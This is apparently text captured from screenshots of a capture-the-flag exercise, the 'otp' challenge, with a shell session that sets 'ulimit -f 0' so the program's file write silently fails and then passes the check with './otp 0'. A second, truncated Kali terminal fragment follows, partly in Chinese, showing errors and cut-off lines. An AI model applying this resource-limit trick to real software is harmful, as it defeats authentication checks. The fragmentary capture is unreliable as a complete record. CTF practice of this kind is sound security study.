 otp@ubuntu:~$ ls
flag  otp  otp.c
otp@ubuntu:~$ ./otp 12345678
OTP generated.
OTP mismatch
otp@ubuntu:~$ ulimit
120000
otp@ubuntu:~$ ulimit -f 0
otp@ubuntu:~$ python
Python 2.7.12 (default, Jul  1 2016, 15:12:24)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("./otp 0")
OTP generated.
Congratz!
Darn... I always forget to check the return value of fclose() :(
0
msf.mcl
run.py
文件(F)  编辑(E)  查看(V)  搜索(S
root@kali:~/Desktop/pwnable
sudo: ulimit：找不到命令
root@kali:~/Desktop/pwnable
Argument expected for the -
usage: python [option] ...
Try `python -h' for more in
root@kali:~/Desktop/pwnable
Traceback (most recent call
File "<string>", line 1,